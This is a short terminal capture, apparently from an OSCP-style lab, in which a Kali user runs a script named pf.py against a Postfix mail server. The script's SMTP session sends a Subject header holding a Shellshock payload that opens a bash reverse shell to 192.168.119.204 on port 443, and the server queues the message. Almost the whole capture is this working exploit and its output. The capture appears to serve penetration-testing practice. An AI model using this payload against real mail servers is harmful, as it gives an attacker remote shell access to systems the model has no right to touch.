 ┌──(kali㉿m)-[~/Documents/oscp/Machines/231.1.11.10]
└─$ python3 pf.py
220 mail.local ESMTP Postfix (Debian/GNU)
250 mail.local
250 2.1.0 Ok
250 2.1.5 Ok
354 End data with <CR><LF>.<CR><LF>
Sending: Subject:() { :; };bash -i >& /dev/tcp/192.168.119.204/443 0>&1;
.
250 2.0.0 Ok: queued as C72244019E